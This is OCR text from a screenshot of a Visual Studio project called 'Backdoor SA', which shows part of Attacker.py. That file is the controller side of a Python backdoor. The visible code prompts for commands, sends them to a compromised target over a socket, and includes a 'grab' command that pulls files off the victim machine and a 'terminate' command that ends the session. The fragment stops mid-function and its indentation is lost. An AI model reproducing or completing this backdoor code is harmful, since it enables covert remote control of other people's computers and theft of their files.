 File Edit View Project Build Debug Test Analyze Tools Extensions Window Help Search (Ctrl+Q) Backdoor SA
Debug Any CPU Start Python 3.7 (64-bit) Live Share
Attacker.py Target.py
Toolbox
Solution Explorer
Notifications
Properties
# Extract Working Directory
# Skip 4 Characters
# Because They Are 'd', 'i', 'r', ':'
cwd = r[4:]
while True:
# Input Command From User
command = input(str(cwd) + ":> ")
if 'terminate' in command:
# Send Command To Target
conn.send('terminate'.encode('utf-8'))
# Close Connection
conn.close()
# Break Loop
break
elif 'grab' in command:
# Send Command
conn.send(command.encode('utf-8'))
# Recieve Filename
file_name = conn.recv(1024).decode('utf-8')
123 % No issues found Ln: 7 Ch: 1 SPC CRLF
Error List Output Package Manager Console Developer PowerShell
Ready Add to Source Control 2
Type here to search 3 ENG 12:07
20-Feb-21 3